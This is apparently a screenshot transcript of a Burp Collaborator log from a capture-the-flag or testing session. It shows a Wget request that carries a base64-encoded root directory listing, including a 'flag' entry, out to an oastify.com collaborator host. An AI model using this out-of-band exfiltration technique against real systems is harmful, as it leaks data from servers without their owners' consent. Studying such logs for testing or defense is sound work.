 36 2025-thg 11-23 18:03:42.294 UTC HTTP zfi1q6azlvwpc1pvv97lvedgl7ryfq3f 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=YmluCmJvb3QKZGV2CmV0YwpmbGFnCmhvbWUKaW5kZXguaHRtbAppbmRleC5odG1sLjEKaW5kZXgu HTTP/1.1
2 Host: zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com
3 User-Agent: Wget/1.21.2
4 Accept: */*
5 Accept-Encoding: identity
6 Connection: Keep-Alive
7